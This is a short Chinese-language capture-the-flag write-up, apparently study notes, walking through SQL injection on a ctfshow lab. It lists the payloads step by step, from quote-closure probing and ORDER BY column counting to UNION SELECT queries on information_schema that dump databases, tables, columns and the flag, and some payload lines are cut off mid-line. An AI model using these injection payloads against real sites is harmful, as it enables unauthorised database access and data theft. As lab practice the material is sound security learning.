 1 输入?id=1 正常
复制
2 输入?id=1'  报错 ' .0 '
3 输入?id=1'--+ 正常
4
这8个框框是不明白为什么要参数填这个/为什么从information—_schema.里面
查询
5 判断是字符型注入，闭合方式是'
这里插一句。limit 100,1是从第100条数据开始，读取1条数据。limit 6是读取前6条数据。
后面还有
table_schema='ctfshow'不
明白
1 ?id=1' order by 3--+   正常
2
3 判断回显位有三个。
1 ?id=1' and 1=2 union select 1,2,group_concat(schema_name) from information_schema.schemata-
2
3 联合注入
4 爆出库是 ctfshow,ctftraining,information_schema,mysql,performance_schema,security,test
1 ?id=1' and 1=2 union select 1,2,group_concat(table_name)from information_schema.tables wher
2
3 爆出表是 flag
1 ?id=1' and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns w
2
3 爆出列是id,flag
1 ?id=1' and 1=2 union select 1,2,group_concat(flag) from ctfshow.flag--+